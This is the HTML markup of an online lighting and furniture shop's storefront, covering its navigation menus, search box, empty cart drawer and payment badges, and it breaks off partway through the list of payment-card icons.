          ><img src="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500" alt="Lyfairs" srcset="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=50 50w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=100 100w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=150 150w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=200 200w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=250 250w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=300 300w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=400 400w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500 500w" width="130" height="23.923611111111114" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>CHANDELIERS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Chandeliers
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Room</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/living-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Living Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/bedroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bedroom
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kitchen
                                      </a>
                                    </li><li>
                                      <a href="/collections/staircase" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Staircase
                                      </a>
                                    </li><li>
                                      <a href="/collections/dining-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dining Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/foyer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Foyer
                                      </a>
                                    </li><li>
                                      <a href="/collections/kids-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kids Room
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Style</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/shop-by_luxury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Modern
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Industrial
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_mid-century" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Middle Century
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Shape</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Globe
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Round
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sputnik
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rectangle
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Material</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crystal
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/pendants" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>PENDANTS</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>LAMPS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Lamps
                              </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Lamps
                              </a></li><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Floor Lamps
                              </a></li><li><a href="/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Lamps
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>ART HOME</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FH&amp;HOME
                              </a></li><li><a href="/collections/lyfairs-gordon-gu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GORDON GU
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FURNITURE</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Furniture
                              </a></li><li><a href="/collections/sofa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofas &amp; Couches
                              </a></li><li><a href="/collections/sofa-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofa Chairs
                              </a></li><li><a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lounge Chairs
                              </a></li><li><a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ottomans &amp; Footstools
                              </a></li><li><a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coffee Tables
                              </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Tables
                              </a></li><li><a href="/collections/chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Chairs
                              </a></li><li><a href="/collections/beds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bed
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>HOME DECOR</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Home Decor
                              </a></li><li><a href="/collections/wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Decor
                              </a></li><li><a href="/collections/table-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Decor
                              </a></li><li><a href="/collections/dressing-table" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dressing Table
                              </a></li><li><a href="/collections/liquor-cabinet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liquor Cabinet
                              </a></li><li><a href="/collections/sculpture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sculpture
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/customization-service" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CUSTOMIZATION SERVICE</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lyfairs",
    
      "logo": "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/logo-lyfairs.jpg?v=1727167435\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lyfairs",
      "https:\/\/www.pinterest.com\/Lyfairs_lighting\/",
      "https:\/\/www.instagram.com\/lyfairs\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@lyfairs-lighting6480",
      ""
    ],
    "url": "https:\/\/www.lyfairs.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
